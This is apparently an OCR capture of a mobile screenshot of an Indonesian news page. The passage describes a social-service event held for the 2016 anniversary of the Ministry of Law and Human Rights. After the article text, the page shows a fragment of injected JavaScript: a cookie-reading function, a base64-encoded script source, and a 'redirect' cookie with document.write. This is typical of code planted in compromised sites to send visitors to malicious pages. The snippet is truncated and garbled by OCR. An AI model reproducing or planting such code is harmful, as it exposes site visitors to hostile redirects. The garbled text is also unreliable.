
perang Terhadap Pungli belakangan ini. Kegiatan Bhakti
sosial ini merupakan salah satu rangkaian dari beberapa
kegiatan yang dilaksanakan dalam rangka menyambut
hari jadi Kementerian hukum dan Hak Asasi Manusia
Republik Indonesia Hari Dharma Karya Dhika Karya Tahun
2016.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}